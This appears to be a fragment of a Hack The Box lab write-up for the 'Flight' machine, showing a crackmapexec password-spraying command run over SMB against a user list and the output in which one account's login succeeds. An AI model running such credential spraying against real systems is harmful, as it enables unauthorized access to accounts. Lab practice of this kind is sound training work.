 ┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ crackmapexec smb IP -u user.list -p 'S@Ss!K@*t13'  --continue-on-success
SMB         IP              445    G0               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB         IP              445    G0               [-] flight.htb\Administrator:S@Ss!K@*t1
3 STATUS_LOGON_FAILURE
SMB         IP              445    G0               [-] flight.htb\Guest:S@Ss!K@*t13 STATUS
_LOGON_FAILURE
SMB         IP              445    G0               [-] flight.htb\krbtgt:S@Ss!K@*t13 STATU
S_LOGON_FAILURE
SMB         IP              445    G0               [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB         IP              445    G0               [-] flight.htb\R.Cold:S@Ss!K@*t13 STATU
S_LOGON_FAILURE